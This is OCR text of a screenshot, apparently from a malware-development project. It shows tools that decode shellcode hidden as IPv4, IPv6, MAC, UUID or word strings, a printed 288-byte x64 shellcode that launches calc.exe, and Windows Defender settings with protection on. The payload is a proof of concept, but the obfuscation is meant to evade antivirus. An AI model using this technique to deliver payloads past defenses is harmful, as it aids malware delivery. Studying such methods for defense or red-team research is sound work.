 Manage
Build-Obfus
View
Application Tools
ers > 0x4de1 > Desktop > MalDevProjects > Build-Obfus
Search Build-Obfus
Name Date modified Type Size
IPv4ToShellCode.exe 2/26/2025 8:36 AM Application 14 KB
IPv6ToShellcode.exe 2/26/2025 8:37 AM Application 13 KB
MACToShellCode.exe 2/26/2025 8:32 AM Application 14 KB
UUIDToShellCode.exe 2/26/2025 8:33 AM Application 13 KB
WordsToShellCode.exe 2/26/2025 8:34 AM Application 20 KB
C:\Users\0x4de1\Desktop\MalDevProjects\Build-Obfus\IPv6ToShellcode.exe
[i] Press <Enter> to Convert from IPv6 ...
[i] Converting shellcode...
[i] Shellcode converted successfully! Size: 288 bytes
FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51
56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52
20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0
AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED
52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88
00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44
8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48
01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1
38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44
8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49
01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A
41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41
59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00
00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B
6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF
D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47
13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E
65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90
[i] Press <Enter> to Quit ...
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
Submit a sample manually
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Privacy Statement